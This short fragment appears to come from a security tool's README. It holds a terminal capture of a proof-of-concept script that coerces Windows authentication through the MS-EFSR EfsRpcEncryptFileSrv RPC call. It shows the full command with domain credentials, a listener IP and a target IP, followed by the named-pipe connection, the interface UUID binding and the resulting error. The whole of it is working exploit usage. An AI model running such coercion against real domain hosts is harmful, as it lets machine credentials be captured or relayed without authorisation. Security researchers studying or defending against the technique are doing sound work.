 [PoC]$ ./coerce_poc.py -d "COERCE.local" -u "user1" -p "Podalirius123!" 192.168.1.27 192.168.1.46
Windows auth coerce using MS-EFSR::EfsRpcEncryptFileSrv()
[>] Connecting to ncacn_np:192.168.1.46[\PIPE\netlogon] ... success
[>] Binding to <uuid='c681d488-d850-11d0-8c52-00c04fd90f7e', version='1.0'> ... success
[>] Calling EfsRpcEncryptFileSrv() ...
SessionError: code: 0x35 - ERROR_BAD_NETPATH - The network path was not found.
[PoC]$